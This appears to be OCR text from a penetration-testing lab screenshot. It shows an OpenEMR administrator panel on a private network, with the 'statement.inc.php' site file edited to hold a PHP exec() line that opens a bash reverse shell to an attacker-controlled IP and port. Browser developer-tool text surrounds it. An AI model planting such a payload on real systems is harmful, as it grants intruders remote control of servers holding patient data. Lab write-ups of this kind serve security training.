 OpenEMR
Object not found!
192.168.254.129/openemr/interface/main/main_screen.php?auth=login&site=default
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NEW PATIENT
Home | Manual
Hide Menu
Default
Top Bot
10
Calendar
Messages
Patient/Client
Fees
Procedures
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
Edit File in /var/www/html/openemr/sites/default
statement.inc.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.254.128/8888 0>&1'"); ?>
Messages (See All)
From Patient Type Date Status
Add New Delete
<< 0 of 0 >>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
statement
1 of 2
<option value="clickoptions.txt">clickoptions.txt</option>
<option value="config.php">config.php</option>
<option value="faxcover.txt">faxcover.txt</option>
<option value="faxtitle.eps">faxtitle.eps</option>
<option value="referral_template.html">referral_template.html</option>
<option value="statement.inc.php" selected="">statement.inc.php</option>
<option value="letter_templates/custom_pdf.php">letter_templates/custom_pdf.php</option>
</select>
<br>
<textarea name="form_filedata" rows="30" style="width:100%">…</textarea>
</td>
html > frameset > frameset#fsbody > frameset#fsright > frame > html > body.body_top > form > center > p > table > tbody > tr > td.detail > select > option
Filter Styles
:hov .cls
element {
inline
}
Inherited from td
.detail {
inline:3
color: #000000;
font-family: sans-serif;
font-size: 10pt;
font-weight: normal;
}
Inherited from body
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
0
border
0
Administrator